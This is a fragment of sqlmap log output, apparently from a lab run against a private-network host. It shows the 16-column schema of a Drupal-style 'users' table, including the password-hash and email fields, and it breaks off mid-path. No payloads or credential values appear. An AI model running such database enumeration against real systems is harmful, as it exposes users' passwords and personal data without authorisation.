 [08:36:45] [INFO] retrieved: 'data','longblob'
Database: d7db
Table: users
[16 columns]
+------------------+------------------+
| Column | Type |
+------------------+------------------+
| language | varchar(12) |
| access | int(11) |
| created | int(11) |
| data | longblob |
| init | varchar(254) |
| login | int(11) |
| mail | varchar(254) |
| name | varchar(60) |
| pass | varchar(128) |
| picture | int(11) |
| signature | varchar(255) |
| signature_format | varchar(255) |
| status | tinyint(4) |
| theme | varchar(255) |
| timezone | varchar(32) |
| uid | int(10) unsigned |
+------------------+------------------+
[08:36:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[08:36:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1